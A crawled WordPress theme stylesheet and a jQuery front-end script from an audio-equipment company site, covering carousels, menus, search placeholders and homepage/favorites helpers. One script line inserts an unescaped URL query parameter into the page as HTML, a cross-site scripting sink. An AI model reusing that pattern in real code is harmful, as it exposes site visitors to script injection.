article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}
/* =Post formats
-------------------------------------------------------------- */
/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}
/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}
/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}
/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}
/* =Comments
----------------------------------------------- */
#comments{ clear:both; margin:20px 0; zoom:1; overflow:hidden; }
#comments ol{ margin:0; list-style:none;}
.comments-title {
	text-transform: uppercase;
	font:bold 14px/40px "";
	background:#eee;
	padding-left:12px;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist { list-style: none;}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	margin-bottom:2px;
	padding: 6px 6px 6px 80px;
	background:#f5f5f5;
}
.commentlist .comment {position: relative; zoom:1;}
.commentlist li.odd { background:#eee;}
.commentlist p{ margin:0;}
.commentlist .reply{ position:absolute; right:0; top:0; display:none;}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #ffd;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	position: relative;
	padding:6px 6px 6px 80px;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {	font-style: normal; font-weight:bold; color:#c00;}
.comment-meta .fn span{ display:none;}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
}
.commentlist .children li.comment .comment-content {
	margin: 5px 0 0;
}
.comment-author{ font-size:16px; }
.comment-meta a {	font-weight: bold; }
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -60px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: -60px;
	padding: 0;
	top: 0;
}
a.comment-reply-link {
	background: #165F44;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	padding: 0 12px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #c00;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor {
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */
#respond {
	background:#eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 1.625em;
	position: relative;
	overflow:hidden;
}
#reply-title{ font: bold 24px/30px ""; color:#000; margin:0;}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
/*ie6*/
#respond input,
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
#respond p { clear:both; position: relative; margin: 5px 0;  }
#respond p label {
	color: #333;
	display: inline-block;
	font-size: 13px;
	min-width: 50px;
	_width: 50px;
	padding: 0px 10px;
	float:left;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 2;
}
#respond textarea {
	resize: vertical;
	width: 70%;
	height:60px;
	overflow:auto;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #c00;
	font: bold 22px/24px "";
	position: absolute;
	right: 12%;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	color:#f00;
}
#respond .form-submit {
	margin:0;
}
#respond input#submit {
	background:#666;
	border: none;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #ccc;
	cursor: pointer;
	font-size: 15px;
	margin: 0 0 0 70px;
	padding: 6px 20px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #a00;
	color: #ccc;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 20px;
	line-height:20px;
	width: 60%;
	padding:2px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
/* =Front page template
-------------------------------------------------------------- */
.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}
/* =Widgets
-------------------------------------------------------------- */
.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
/* =Plugins
----------------------------------------------- */
img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js
body_size: 5157
content:
var isIE=!!window.ActiveXObject;
var isIE6=isIE&&!window.XMLHttpRequest;

$(document).ready(function(){
//禁用右键、文本选择功能、拖动内容
/*$(document).bind("contextmenu",function(){return false;});
$(document).bind("selectstart",function(){return false;}); 
$(document).bind("mousemove",function(){return false;}); */


//加标签
//$('h2').wrapInner('<span></span>');
//$('.main-navigation>ul>li').append('<span></span>');
//产品列表
$li_size=$(".prodlist li").size();
for (i=4;i<$li_size;i+=4){
  $(".prodlist li").eq(i).before('<div class="clear"></div>');
   }
//品牌列表
$li_size2=$(".brand-list li").size();
for (i=4;i<$li_size2;i+=4){
  $(".brand-list li").eq(i).before('<div class="clear"></div>');
   }
//侧边导航判断li下面有ul加入span;
$('.aside-nav li').has('ul').children("a").append('<span></span>');


//样式定义
$("tr:even").addClass("even");
$(".site-info li:eq(0)").addClass("foottel");
$(".site-info li:eq(1)").addClass("copy");
$("[href='/sitemap.xml']").attr('target','_blank');


//下拉导航
$(".main-navigation li, .aside-nav li").bind({
    mouseenter:function(){$(this).children("ul").slideDown(300);},  
    mouseleave:function(){$(this).children("ul").stop(true,true).slideUp(100);}  
});


//关闭链接
/*$(".honor a").click(function(){
  return false;
  });*/


//关闭浮动层
$(".wx_close").click(function(){
  $(".wx_kefu").remove();
  });
$(".close").click(function(){
  $(".float-ad").remove();
  });
	
	
//Tab1
$(".saishi ul:first").addClass("show");
$(".saishi h2 a").mouseenter(function(){
	$a_index=$(this).index();
	$a_href=$(this).attr('href');
	$(this).addClass('cur').siblings().removeClass();
	$(".saishi ul").eq($a_index).show().siblings('ul').hide();
	$(".saishi .more").attr('href',$a_href);
  });

//Tab

	
	
//同级展示/关闭
/*if($('.category-faq').length){
	$btn1="[展开]";
	$btn2="[关闭]";
	$(".category-faq .entry-header").append("<span>"+$btn1+"</span>");
	$(".category-faq .entry-header").click(function(){
		$btn=$(this).children("span").text();
		$(this).siblings().slideToggle().parent().siblings().children('div,footer').slideUp();
		
		if($btn==$btn1){
			$(this).children("span").text($btn2);
			$(this).parent().siblings().find('.entry-header span').text($btn1);
		} else{
			$(this).children("span").text($btn1);
		} 
		});
	$(".category-faq .close").click(function(){
		$(this).parent().siblings('.entry-header').trigger('click'); 
		});
}*/


//搜索列表
$inp_l=$("#s").val();
$s_key="产品搜索";
if($inp_l==""){	$("#s").val($s_key); }
$("#s").bind({
	focus:function(){
		$var=$(this).val();
		if($var==$s_key){
			$(this).val("");
			}
		$(this).css('color','#666');
	},  
	blur:function(){
		$var=$(this).val();
		if($var==""){
			$(this).val($s_key);
			$(this).css('color','#999');
			}
			
		} 
});
$("#searchsubmit").click(function(){
	if($("#s").val()==$s_key){
		alert("不能为空，请填写产品关键词！");
		return false;
		}
  });


//向上一屏一屏滚动(1-1)
/*$(".news .auto").Scroll({line:1,speed:500,timer:2000});*/


//焦点图(1-1)
if($('#slide_list').length){
	count = $("#slide_list a").size();
	
	for(s=1;s<=count;s++){
		$("#slide_text ul").append("<li rel="+s+">"+s+"</li>");
		}
	
	$("#slide_list a:first").show();
	$("#slide_text li:first").addClass("cur");
	$("#slide_text li").click(function(){
		var i = $(this).attr('rel')-1;
		n = i;
		if (i >= count) return;
		$("#slide_list a").filter(":visible").fadeOut(500).parent().children().eq(i).fadeIn(1000);
		$(this).addClass("cur").siblings().removeClass();
	});
	t = setInterval("showAuto()", 5000);
	$(".banner").hover(function(){clearInterval(t)}, function(){t = setInterval("showAuto()", 5000);});
}//end if

	
//左右控制滚动(1)
//$('.products .auto').infiniteCarousel();
 
 
//ajax



//rss订阅
/*$(".rss-reader").bind({
    mouseenter:function(){
			if( $(".rss-reader div img").length < 1 ){ $(this).find("div").load("/rss-reader.html?t="+ Math.random()); }
			$(this).find("div").show();
			},
    mouseleave:function(){$(this).find("div").hide();} 
});*/


//公告/节日
/*if($('#ajax').length){
	$('#ajax').prepend("<span class='colse' title='关闭'></span>");
	
	$(".ajax-content").jscroll({
		 W:"7px"
		,BgUrl:"url(images/line_1x1.jpg)"
		,Bg:"center 0 repeat-y"
		,Bar:{ Bd:{Out:"#ccc",Hover:"#ddd"}
					,Bg:{Out:"-1px -1px no-repeat #fff",Hover:"-1px -1px no-repeat #f2f2f2",Focus:"-1px -1px no-repeat #eee"}}
					,Btn:{btn:true
					,uBg:{Out:"-1px -1px no-repeat ",Hover:"-1px -1px no-repeat ",Focus:"-1px -1px no-repeat "}
					,dBg:{Out:"center 0 repeat-y",Hover:"center 0 repeat-y",Focus:"center 0 repeat-y"}
					}
		,Fn:function(){}
	 });
}
$("#ajax .colse,.ajaxbg").click(function(){
	$("#ajax,.ajaxbg").hide();
});*/



//获取url参数
Request = {
 QueryString : function(item){
  var svalue = location.search.match(new RegExp("[\?\&]" + item + "=([^\&]*)(\&?)","i"));
  return svalue ? svalue[1] : svalue;
 }
}

$t=decodeURI(Request.QueryString("t"));
$("#cformsform input#cf_field_1").val($t);
$("#cformsform #li--1").append("<b>"+$t+"</b>");


//高度相等
/*$h1=$("#secondary").height();
$h2=$("#primary").height();
if($h1 > $h2){
	$("#primary").height($h1);
} else {
	$(".aside-nav ul").height($h2-50);
}
*/

if($('#demo').length){
	var speed=10;
	var tab=document.getElementById("demo");
	var tab1=document.getElementById("demo1");
	var tab2=document.getElementById("demo2");
	tab2.innerHTML=tab1.innerHTML;
	function Marquee(){
	if(tab2.offsetWidth-tab.scrollLeft<=0)
	tab.scrollLeft-=tab1.offsetWidth
	else{
	tab.scrollLeft++;
	}
	}
	var MyMar=setInterval(Marquee,speed);
	tab.onmouseover=function() {clearInterval(MyMar)};
	tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
}

//设置IE10以下支持CSS3
if (window.PIE) {
	$('#slide_text ul li,.aside-nav,.related,.zoom,#respond').each(function() { //多个用逗号分割；
		PIE.attach(this);
	});
}


//IE6运行本段
if (isIE6){
	//IE6支持PNG透明
	//ie_png.fix('.play,.vt,.arrow,.products,.list li');
	
	//IE6样式定义
	//$(".main-navigation li:first").css({'background':'none'});
	$("#footnav li:first").css({'border':'none'});
	$(".ajaxbg").height($(document).height());
}

//支持所有浏览器变灰
//grayscale($('html'));

});//end ready;



//焦点图定义(1-2)
var t = n = count = 0;
function showAuto()
{
	n = n >= (count - 1) ? 0 : n + 1;
	$("#slide_text li").eq(n).trigger('click');
}

//焦点图定义(2-2)
var t2 = n2 = count2 = 0;
function showAuto2()
{
	n2 = n2 >= (count2 - 1) ? 0 : n2 + 1;
	$("#slide_text2 li").eq(n2).trigger('click');
}


//向上一屏一屏滚动插件(1-2)
(function($){
$.fn.extend({
        Scroll:function(opt,callback){
                //参数初始化
                if(!opt) var opt={};
                var _this=this.eq(0).find("ul:first");
                var        lineH=_this.find("li:first").height(), //获取行高
                        line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), 
												//每次滚动的行数，默认为一屏，即父容器高度
                        speed=opt.speed?parseInt(opt.speed,10):500, //卷动速度，数值越大，速度越慢（毫秒）
                        timer=opt.timer?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）
                if(line==0) line=1;
                var upHeight=0-line*lineH;
                //滚动函数
                scrollUp=function(){
                        _this.animate({
                                marginTop:upHeight
                        },speed,function(){
                                for(i=1;i<=line;i++){
                                        _this.find("li:first").appendTo(_this);
                                }
                                _this.css({marginTop:0});
                        });
                }
                //鼠标事件绑定
                _this.hover(function(){
                        clearInterval(timerID);
                },function(){
                        timerID=setInterval("scrollUp()",timer);
                }).mouseout();
        }        
})
})(jQuery);


//左右控制滚动(2)
(function () {
    $.fn.infiniteCarousel = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper = $('> div', this).css('overflow', 'hidden'),
                $slider = $wrapper.find('> ul').width(9999),
                $items = $slider.find('> li'),
                $single = $items.filter(':first')
                
                singleWidth = $single.outerWidth(),
                visible = Math.ceil($wrapper.innerWidth() / singleWidth),
                currentPage = 1,
                pages = Math.ceil($items.length / visible);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items.length % visible != 0) {
                // pad
                $slider.append(repeat('<li class="empty" />', visible - ($items.length % visible)));
                $items = $slider.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));
            $items.filter(':last').after($items.slice(0, visible).clone().addClass('cloned'));
            $items = $slider.find('> li');
            
            // 3. reset scroll
            $wrapper.scrollLeft(singleWidth * visible);
            
            // 4. paging function
            function gotoPage(page) {
                var dir = page < currentPage ? -1 : 1,
                    n = Math.abs(currentPage - page),
                    left = singleWidth * dir * visible * n;
                
                $wrapper.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page > pages) {
                        $wrapper.scrollLeft(singleWidth * visible);
                        page = 1;
                    } else if (page == 0) {
                        page = pages;
                        $wrapper.scrollLeft(singleWidth * visible * pages);
                    }
                    
                    currentPage = page;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage(currentPage - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage(currentPage + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page) {
                gotoPage(page);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage(currentPage + 1);
            });
        });
    };
		
		
		//atuo 2
		    $.fn.infiniteCarousel2 = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper2 = $('> div', this).css('overflow', 'hidden'),
                $slider2 = $wrapper2.find('> ul').width(9999),
                $items2 = $slider2.find('> li'),
                $single2 = $items2.filter(':first')
                
                singleWidth2 = $single2.outerWidth(),
                visible2 = Math.ceil($wrapper2.innerWidth() / singleWidth2),
                currentPage2 = 1,
                pages2 = Math.ceil($items2.length / visible2);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items2.length % visible2 != 0) {
                // pad
                $slider2.append(repeat('<li class="empty" />', visible2 - ($items2.length % visible2)));
                $items2 = $slider2.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items2.filter(':first').before($items2.slice(-visible2).clone().addClass('cloned'));
            $items2.filter(':last').after($items2.slice(0, visible2).clone().addClass('cloned'));
            $items2 = $slider2.find('> li');
            
            // 3. reset scroll
            $wrapper2.scrollLeft(singleWidth2 * visible2);
            
            // 4. paging function
            function gotoPage2(page2) {
                var dir = page2 < currentPage2 ? -1 : 1,
                    n = Math.abs(currentPage2 - page2),
                    left = singleWidth2 * dir * visible2 * n;
                
                $wrapper2.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page2 > pages2) {
                        $wrapper2.scrollLeft(singleWidth2 * visible2);
                        page2 = 1;
                    } else if (page2 == 0) {
                        page2 = pages2;
                        $wrapper2.scrollLeft(singleWidth2 * visible2 * pages2);
                    }
                    
                    currentPage2 = page2;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper2.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage2(currentPage2 - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage2(currentPage2 + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page2) {
                gotoPage2(page2);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage2(currentPage2 + 1);
            });
        });
    };
})(jQuery);


var HomepageFavorite = {
    //设为首页
    Homepage: function () {
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(window.location.href);
        }
        else if (window.sidebar) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }
                catch (e) {
                    alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
                    history.go(-1);   //这里我用firefox测试的时候出错，我把它注释掉，改成 return false;
                }
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', window.location.href);
        }
    },


    //加入收藏
    Favorite: function Favorite(sURL, sTitle) {
        try {
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e) {
            try {
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e) {
                alert("加入收藏失败,请手动添加.");
            }
        }
    }
}//HomepageFavorite end;
